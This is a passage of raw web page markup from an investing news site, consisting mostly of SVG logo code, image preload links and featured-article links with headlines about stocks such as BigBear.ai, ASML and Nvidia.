paceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#e\",\"id\":\"o\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)\",\"cx\":\"181.001\",\"cy\":\"177.2013\",\"fx\":\"181.001\",\"fy\":\"177.2013\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#f\",\"id\":\"p\",\"cx\":\"207.6733\",\"cy\":\"108.0972\",\"fx\":\"207.6733\",\"fy\":\"108.0972\",\"r\":\"41.1025\",\"gradientTransform\":\"matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#g\",\"id\":\"r\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#h\",\"id\":\"j\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)\",\"cx\":\"154.8697\",\"cy\":\"145.9691\",\"fx\":\"154.8697\",\"fy\":\"145.9691\",\"r\":\"71.46001\"}],[\"$\",\"filter\",null,{\"id\":\"q\",\"x\":\"-.04842873\",\"y\":\"-.0582241\",\"width\":\"1.096857\",\"height\":\"1.116448\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\"1.700914\"}]}],[\"$\",\"filter\",null,{\"id\":\"k\",\"x\":\"-.01670084\",\"y\":\"-.01009856\",\"width\":\"1.033402\",\"height\":\"1.020197\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\".2419367\"}]}],[\"$\",\"clipPath\",null,{\"clipPathUnits\":\"userSpaceOnUse\",\"id\":\"i\",\"children\":[\"$\",\"path\",null,{\"d\":\"$42\",\"fill\":\"#000\"}]}]]}],[\"$\",\"g\",null,{\"transform\":\"matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)\",\"children\":[\"$\",\"g\",null,{\"clipPath\":\"url(#i)\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z\",\"fill\":\"url(#j)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z\",\"fill\":\"url(#l)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z\",\"fill\":\"url(#m)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z\",\"fill\":\"url(#n)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z\",\"fill\":\"#3086ff\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z\",\"fill\":\"url(#o)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z\",\"fill\":\"url(#p)\",\"filter\":\"url(#q)\"}],[\"$\",\"path\",null,{\"d\":\"M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z\",\"fill\":\"url(#r)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z\",\"opacity\":\".5\",\"fill\":\"url(#s)\",\"filter\":\"url(#k)\"}]]}]}]]}],\"Follow\"]}]]}]}],[\"$\",\"article\",null,{\"className\":\"relative mb-[16px] lg:mb-[24px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/29/does-this-recent-acquisition-make-bigbearai-stock/\",\"className\":\"hover:underline\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-[985/579] overflow-hidden brightness-75 filter\",\"children\":[\"$\",\"$L2f\",null,{\"className\":\"transform object-cover transition duration-700 hover:scale-105\",\"src\":\"https://g.foolcdn.com/editorial/images/852757/a-person-looking-at-a-chart-on-their-laptop.jpg\",\"alt\":\"A person looking at a chart on their laptop.\",\"fill\":true,\"sizes\":\"(max-width: 768px) 100vw, 920px\",\"priority\":true,\"quality\":75}]}],[\"$\",\"div\",null,{\"className\":\"lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]\",\"children\":[\"$\",\"h3\",null,{\"className\":\"md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]\",\"style\":{\"textShadow\":\"0px 0px 4px rgba(0, 0, 0, 0.8)\"},\"children\":\"Does This Recent Acquisition Make BigBear.ai Stock a Good Buy?\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"mb-[40px]\",\"children\":[[\"$\",\"article\",\"137f6ecb-8043-46f0-a090-1c1a346653d8\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/29/1-asml-chart-that-every-chip-stock-investor-needs/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L2f\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 1 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853410/ai-chip.jpg\",\"quality\":75,\"priority\":true,\"loading\":\"eager\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"1 ASML Chart That Every Chip Stock Investor Needs To See\"}]]}]}],[\"$\",\"article\",\"489e7a4f-de65-4d9d-950c-56b0d0b31dc5\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/29/i-called-sea-limited-an-attractive-stock-heading-i/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L2f\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 2 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853567/package-on-porch-2023.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"I Called Sea Limited an Attractive Stock Heading Into in 2025 -- Here's Why I Was Right and Why I Think It Will Beat the Market Again in 2026\"}]]}]}],[\"$\",\"article\",\"b77eb8ad-9075-4854-b771-adc6bc5ba7ca\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/29/is-nextpower-stock-a-buy-now/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L2f\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 3 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853348/22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Is Nextpower Stock a Buy Now?\"}]]}]}],[\"$\",\"article\",\"7861e334-8823-4cc2-8dee-086ba8040082\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/29/nvidias-next-gen-gpu-could-be-coming-to-intel-foun/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L2f\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 4 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853573/inside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Nvidia's Next-Gen GPU Could be Coming to Intel Foundry\"}]]}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block\",\"href\":\"/investing-news/\",\"children\":\"View All Fool Articles\"}]]\n"])</script><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 100vw, 920px"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 33vw, 240px"/><div hidden id="S:0"><div class="mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6"><div class="flex w-full flex-row items-center justify-between"><h2 class="text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0">Featured Investing News</h2><a target="_blank" rel="noopener noreferrer" class="text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!" href="https://profile.google.com/cp/CgkvbS8wNTc4bWs"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 268.1522 273.8827" overflow="hidden" xml:space="preserve" class="size-4"><defs><linearGradient id="a"><stop offset="0" stop-color="#0fbc5c"></stop><stop offset="1" stop-color="#0cba65"></stop></linearGradient><linearGradient id="g"><stop offset=".2312727" stop-color="#0fbc5f"></stop><stop offset=".3115468" stop-color="#0fbc5f"></stop><stop offset=".3660131" stop-color="#0fbc5e"></stop><stop offset=".4575163" stop-color="#0fbc5d"></stop><stop offset=".540305" stop-color="#12bc58"></stop><stop offset=".6993464" stop-color="#28bf3c"></stop><stop offset=".7712418" stop-color="#38c02b"></stop><stop offset=".8605665" stop-color="#52c218"></stop><stop offset=".9150327" stop-color="#67c30f"></stop><stop offset="1" stop-color="#86c504"></stop></linearGradient><linearGradient id="h"><stop offset=".1416122" stop-color="#1abd4d"></stop><stop offset=".2475151" stop-color="#6ec30d"></stop><stop offset=".3115468" stop-color="#8ac502"></stop><stop offset=".3660131" stop-color="#a2c600"></stop><stop offset=".4456735" stop-color="#c8c903"></stop><stop offset=".540305" stop-color="#ebcb03"></stop><stop offset=".6156363" stop-color="#f7cd07"></stop><stop offset=".6993454" stop-color="#fdcd04"></stop><stop offset=".7712418" stop-color="#fdce05"></stop><stop offset=".8605661" stop-color="#ffce0a"></stop></linearGradient><linearGradient id="f"><stop offset=".3159041" stop-color="#ff4c3c"></stop><stop offset=".6038179" stop-color="#ff692c"></stop><stop offset=".7268366" stop-color="#ff7825"></stop><stop offset=".884534" stop-color="#ff8d1b"></stop><stop offset="1" stop-color="#ff9f13"></stop></linearGradient><linearGradient id="b"><stop offset=".2312727" stop-color="#ff4541"></stop><stop offset=".3115468" stop-color="#ff4540"></stop><stop offset=".4575163" stop-color="#ff4640"></stop><stop offset=".540305" stop-color="#ff473f"></stop><stop offset=".6993464" stop-color="#ff5138"></stop><stop offset=".7712418" stop-color="#ff5b33"></stop><stop offset=".8605665" stop-color="#ff6c29"></stop><stop offset="1" stop-color="#ff8c18"></stop></linearGradient><linearGradient id="d"><stop offset=".4084578" stop-color="#fb4e5a"></stop><stop offset="1" stop-color="#ff4540"></stop></linearGradient><linearGradient id="c"><stop offset=".1315461" stop-color="#0cba65"></stop><stop offset=".2097843" stop-color="#0bb86d"></stop><stop offset=".2972969" stop-color="#09b479"></stop><stop offset=".3962575" stop-color="#08ad93"></stop><stop offset=".4771242" stop-color="#0aa6a9"></stop><stop offset=".5684245" stop-color="#0d9cc6"></stop><stop offset=".667385" stop-color="#1893dd"></stop><stop offset=".7687273" stop-color="#258bf1"></stop><stop offset=".8585063" stop-color="#3086ff"></stop></linearGradient><linearGradient id="e"><stop offset=".3660131" stop-color="#ff4e3a"></stop><stop offset=".4575163" stop-color="#ff8a1b"></stop><stop offset=".540305" stop-color="#ffa312"></stop><stop offset=".6156363" stop-color="#ffb60c"></stop><stop offset=".7712418" stop-color="#ffcd0a"></stop><stop offset=".8605665" stop-color="#fecf0a"></stop><stop offset=".9150327" stop-color="#fecf08"></stop><stop offset="1" stop-color="#fdcd01"></stop></linearGradient><linearGradient xlink:href="#a" id="s" x1="219.6997" y1="329.5351" x2="254.4673" y2="329.5351" gradientUnits="userSpaceOnUse"></linearGradient><radialGradient xlink:href="#b" id="m" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#c" id="n" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)" cx="45.25866" cy="279.2738" fx="45.25866" fy="279.2738" r="71.46001"></radialGradient><radialGradient xlink:href="#d" id="l" cx="304.0166" cy="118.0089" fx="304.0166" fy="118.0089" r="47.85445" gradientTransform="matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#e" id="o" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)" cx="181.001" cy="177.2013" fx="181.001" fy="177.2013" r="71.46001"></radialGradient><radialGradient xlink:href="#f" id="p" cx="207.6733" cy="108.0972" fx="207.6733" fy="108.0972" r="41.1025" gradientTransform="matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#g" id="r" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#h" id="j" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)" cx="154.8697" cy="145.9691" fx="154.8697" fy="145.9691" r="71.46001"></radialGradient><filter id="q" x="-.04842873" y="-.0582241" width="1.096857" height="1.116448" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="1.700914"></feGaussianBlur></filter><filter id="k" x="-.01670084" y="-.01009856" width="1.033402" height="1.020197" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation=".2419367"></feGaussianBlur></filter><clipPath clipPathUnits="userSpaceOnUse" id="i"><path d="M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z" fill="#000"></path></clipPath></defs><g transform="matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)"><g clip-path="url(#i)"><path d="M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z" fill="url(#j)" filter="url(#k)"></path><path d="M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z" fill="url(#l)" filter="url(#k)"></path><path d="M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z" fill="url(#m)" filter="url(#k)"></path><path d="m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z" fill="url(#n)" filter="url(#k)"></path><path d="M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z" fill="#3086ff" filter="url(#k)"></path><path d="M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z" fill="url(#o)" filter="url(#k)"></path><path d="M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z" fill="url(#p)" filter="url(#q)"></path><path d="M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z" fill="url(#r)" filter="url(#k)"></path><path d="M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z" opacity=".5" fill="url(#s)" filter="url(#k)"></path></g></g></svg>Follow</a></div></div><article class="relative mb-[16px] lg:mb-[24px]"><a class="hover:underline" href="/investing/2026/01/29/does-this-recent-acquisition-make-bigbearai-stock/"><div class="relative aspect-[985/579] overflow-hidden brightness-75 filter"><img alt="A person looking at a chart on their laptop." decoding="async" data-nimg="fill" class="transform object-cover transition duration-700 hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, 920px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=828&amp;op=resize 828w, 